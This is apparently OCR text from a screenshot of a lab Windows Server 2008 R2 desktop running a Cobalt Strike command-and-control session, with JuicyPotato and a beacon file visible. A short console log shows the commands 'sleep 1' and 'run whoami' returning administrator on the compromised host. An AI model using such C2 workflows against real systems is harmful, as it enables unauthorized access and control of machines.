 回收站
phpstudy_pro
1
beacon
id3a3idh7...
JuicyPotato
npp.7.6.1...
使用步骤
服务器管理器
文件(F) 操作(A) 查看(V) 帮助(H)
服务器管理器 (WIN-A5GPDCPJ
角色
功能
诊断
配置
存储
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external inter... listener user computer note process pid arch last
10.16.1... 192.16... test Adminis... WIN-A5... Bid: 29... beacon... 2628 x64 316ms
日志X Beacon 192.168.91.128@2628 X
[+] host called home, sent: 16 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 40 bytes
[+] received output:
win-a5gpdcpj7ot\administrator
[WIN-A5GPDCPJ7OT] Administrator */2628 (x64) Bid: 293292314 NT: 6.1 last: 316ms
beacon>
Windows Server 2008 R2 Datacenter
内部版本 7601
此 Windows 副本不是正版
开始
CH
11:27
2021/4/21